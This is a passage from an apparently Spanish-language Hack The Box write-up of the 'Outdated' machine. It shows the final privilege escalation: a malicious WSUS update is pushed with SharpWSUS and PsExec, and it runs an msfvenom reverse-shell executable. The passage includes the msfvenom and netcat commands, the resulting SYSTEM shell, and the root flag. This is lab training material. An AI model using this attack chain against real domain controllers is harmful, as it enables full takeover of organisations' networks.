23:06:58.527863 IP 10.10.14.207 > outdated.htb: ICMP echo reply, id 1, seq 45, length 40
|
Shell
Nuevamente creamos un update esta vez ejecutando un payload de shell inversa creado con msfvenom.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
|
*Evil-WinRM* PS C:\Users\sflowers\Documents> .\wsus.exe create /payload:"C:\Users\sflowers\Documents\PsExec64.exe" /args:"-accepteula -s -d cmd.exe /c C:\Users\sflowers\Documents\file.exe" /title:"Sussy Update v1"
____ _ __ ______ _ _ ____
/ ___|| |__ __ _ _ __ _ _\ \ / / ___|| | | / ___|
\___ \| '_ \ / _` | '__| '_ \ \ /\ / /\___ \| | | \___ \
___) | | | | (_| | | | |_) \ V V / ___) | |_| |___) |
|____/|_| |_|\__,_|_| | .__/ \_/\_/ |____/ \___/|____/
|_|
Phil Keeble @ Nettitude Red Team
[*] Action: Create Update
[*] Creating patch to use the following:
[*] Payload: PsExec64.exe
[*] Payload Path: C:\Users\sflowers\Documents\PsExec64.exe
[*] Arguments: -accepteula -s -d cmd.exe /c C:\Users\sflowers\Documents\file.exe
[*] Arguments (HTML Encoded): -accepteula -s -d cmd.exe /c C:\Users\sflowers\Documents\file.exe
################# WSUS Server Enumeration via SQL ##################
ServerName, WSUSPortNumber, WSUSContentLocation
-----------------------------------------------
DC, 8530, c:\WSUS\WsusContent
ImportUpdate
Update Revision ID: 32
PrepareXMLtoClient
InjectURL2Download
DeploymentRevision
PrepareBundle
PrepareBundle Revision ID: 33
PrepareXMLBundletoClient
DeploymentRevision
[*] Update created - When ready to deploy use the following command:
[*] SharpWSUS.exe approve /updateid:e1f7e92f-2014-406f-b541-9e1f5474af9d /computername:Target.FQDN /groupname:"Group Name"
[*] To check on the update status use the following command:
[*] SharpWSUS.exe check /updateid:e1f7e92f-2014-406f-b541-9e1f5474af9d /computername:Target.FQDN
[*] To delete the update use the following command:
[*] SharpWSUS.exe delete /updateid:e1f7e92f-2014-406f-b541-9e1f5474af9d /computername:Target.FQDN /groupname:"Group Name"
[*] Create complete
*Evil-WinRM* PS C:\Users\sflowers\Documents>
|
Antes de aprovar el update creamos el archivo y lo movimos a la maquina y directorio ya definido.
1
2
3
4
5
6
7
8
|
π ~/htb/outdated ❯ msfvenom -p windows/x64/shell_reverse_tcp LPORT=1338 LHOST=tun1 -f exe -o www/file.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of exe file: 7168 bytes
Saved as: www/file.exe
π ~/htb/outdated ❯
|
Aprovamos el update utilizando un nombre de grupo distinto.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
|
*Evil-WinRM* PS C:\Users\sflowers\Documents> .\wsus.exe approve /updateid:e1f7e92f-2014-406f-b541-9e1f5474af9d /computername:dc.outdated.htb /groupname:"New Group"
____ _ __ ______ _ _ ____
/ ___|| |__ __ _ _ __ _ _\ \ / / ___|| | | / ___|
\___ \| '_ \ / _` | '__| '_ \ \ /\ / /\___ \| | | \___ \
___) | | | | (_| | | | |_) \ V V / ___) | |_| |___) |
|____/|_| |_|\__,_|_| | .__/ \_/\_/ |____/ \___/|____/
|_|
Phil Keeble @ Nettitude Red Team
[*] Action: Approve Update
Targeting dc.outdated.htb
TargetComputer, ComputerID, TargetID
------------------------------------
dc.outdated.htb, bd6d57d0-5e6f-4e74-a789-35c8955299e1, 1
Group Exists = False
Group Created: New Group
Added Computer To Group
Approved Update
[*] Approve complete
*Evil-WinRM* PS C:\Users\sflowers\Documents>
|
Si verificamos el update, aun no ha sido instalado.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
|
*Evil-WinRM* PS C:\Users\sflowers\Documents> .\wsus.exe check /updateid:e1f7e92f-2014-406f-b541-9e1f5474af9d /computername:dc.outdated.htb
____ _ __ ______ _ _ ____
/ ___|| |__ __ _ _ __ _ _\ \ / / ___|| | | / ___|
\___ \| '_ \ / _` | '__| '_ \ \ /\ / /\___ \| | | \___ \
___) | | | | (_| | | | |_) \ V V / ___) | |_| |___) |
|____/|_| |_|\__,_|_| | .__/ \_/\_/ |____/ \___/|____/
|_|
Phil Keeble @ Nettitude Red Team
[*] Action: Check Update
Targeting dc.outdated.htb
TargetComputer, ComputerID, TargetID
------------------------------------
dc.outdated.htb, bd6d57d0-5e6f-4e74-a789-35c8955299e1, 1
[*] Update is not installed
[*] Check complete
*Evil-WinRM* PS C:\Users\sflowers\Documents>
|
Luego de varios segundos logramos obtener una shell como administrador.
1
2
3
4
5
6
7
8
9
|
π ~/htb/outdated ❯ rlwrap nc -lvp 1338
listening on [any] 1338 ...
connect to [10.10.14.207] from outdated.htb [10.10.11.175] 49277
Microsoft Windows [Version 10.0.17763.1432]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>
|
Si observamos el estado del update se muestra como instalado.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
|
*Evil-WinRM* PS C:\Users\sflowers\Documents> .\wsus.exe check /updateid:e1f7e92f-2014-406f-b541-9e1f5474af9d /computername:dc.outdated.htb
____ _ __ ______ _ _ ____
/ ___|| |__ __ _ _ __ _ _\ \ / / ___|| | | / ___|
\___ \| '_ \ / _` | '__| '_ \ \ /\ / /\___ \| | | \___ \
___) | | | | (_| | | | |_) \ V V / ___) | |_| |___) |
|____/|_| |_|\__,_|_| | .__/ \_/\_/ |____/ \___/|____/
|_|
Phil Keeble @ Nettitude Red Team
[*] Action: Check Update
Targeting dc.outdated.htb
TargetComputer, ComputerID, TargetID
------------------------------------
dc.outdated.htb, bd6d57d0-5e6f-4e74-a789-35c8955299e1, 1
[*] Update is installed
[*] Check complete
*Evil-WinRM* PS C:\Users\sflowers\Documents>
|
Finalmente logramos obtener nuestra flag root.txt.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
|
C:\Windows\system32> cd C:\Users\Administrator\Desktop
C:\Users\Administrator\Desktop> dir
Volume in drive C has no label.
Volume Serial Number is 2170-25D8
Directory of C:\Users\Administrator\Desktop
08/13/2022 09:40 PM <DIR> .
08/13/2022 09:40 PM <DIR> ..
09/09/2022 09:43 PM 34 root.txt
1 File(s) 34 bytes
2 Dir(s) 7,325,528,064 bytes free
C:\Users\Administrator\Desktop> more root.txt
50200d717f4c46cd91c744f1d9c9e51c
C:\Users\Administrator\Desktop>
|